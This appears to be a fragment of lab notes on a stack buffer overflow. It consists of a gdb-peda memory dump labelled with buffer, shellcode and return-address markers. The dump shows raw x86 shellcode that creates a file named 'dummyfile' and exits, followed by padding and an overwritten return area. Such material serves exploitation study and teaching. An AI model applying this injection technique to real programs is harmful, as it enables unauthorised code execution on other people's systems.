 0x00
replacement
buf
address
gdb-peda$ x/150xb $esp
0xffffd658: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
SC
0xffffd660: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd668: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd670: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd678: 0x69 0x6c 0x65 0x0f 0x61 0x61 0x61 0x61
0xffffd680: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd688: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd690: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd698: 0x61 0x61 0x61 0x61 0xff 0xff 0xff 0xff
Ret
0xffffd6a0: 0x00 0x00 0x00 0x00 0x34 0xd7 0xff 0xff
0xffffd6a8: 0x40 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd6b0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd6b8: 0x00 0x90 0xfc 0xf7 0x04 0xdc 0xff 0xf7
0xffffd6c0: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd6c8: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd6d0: 0x00 0x00 0x00 0x00 0x24 0x41 0x78 0x88
0xffffd6d8: 0x34 0x0f 0x19 0xb2 0x00 0x00 0x00 0x00
0xffffd6e0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd6e8: 0x02 0x00 0x00 0x00 0x40 0x83